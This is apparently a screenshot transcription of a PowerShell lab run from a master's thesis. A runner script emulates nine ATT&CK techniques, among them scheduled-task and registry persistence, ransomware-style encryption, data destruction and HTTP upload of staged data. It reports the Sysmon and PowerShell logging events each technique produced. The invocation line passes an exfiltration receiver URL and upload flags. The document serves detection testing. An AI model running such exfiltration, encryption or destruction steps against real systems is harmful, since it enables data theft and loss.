 PowerShell - Runner global TEC
PS C:\Users\seguridad\Desktop\TFM\03_RUNNERS> .\TFM_Run_All_TEC_Tests_v6_PATCHED_4104.ps1
-ReceiverUrl http://192.168.1.129:8088/upload -EnableExfilUpload $true -ExfilTimeoutSec 60
-KeepExfilArtifacts $true -KeepArtifacts $true
TFM TEC RUN CANDIDATE v5 SUMMARY
Start: 2026-06-24T14:50:22+02:00
End:   2026-06-24T14:55:53+02:00
DurationSeconds: 331.66
Host: LT29 | User: LT29\seguridad
GlobalStatus: OK
Techniques OK/WARN/FAIL: 9/0/0
TEC-001 | PowerShell / T1059.001 | OK | Sysmon=4 | PS4104=3
TEC-002 | Windows Command Shell / T1059.003 | OK | Sysmon=4 | PS4104=1
TEC-003 | Scheduled Task / T1053.005 | OK | Sysmon=6 | PS4104=0
TEC-004 | Registry Run Key / T1547.001 | OK | Sysmon=5 | PS4104=0
TEC-005 | Service Execution / T1569.002 | OK | Sysmon=6 | PS4104=0
TEC-006 | Security Software Discovery / T1518.001 | OK | Sysmon=2 | PS4104=2
TEC-007 | Data Encrypted for Impact / T1486 | OK | Sysmon=9 | PS4104=4
TEC-008 | Data Destruction / T1485 | OK | Sysmon=4 | PS4104=3
TEC-009 | Staging / ZIP / Controlled HTTP Upload | OK | Sysmon=7 | PS4104=1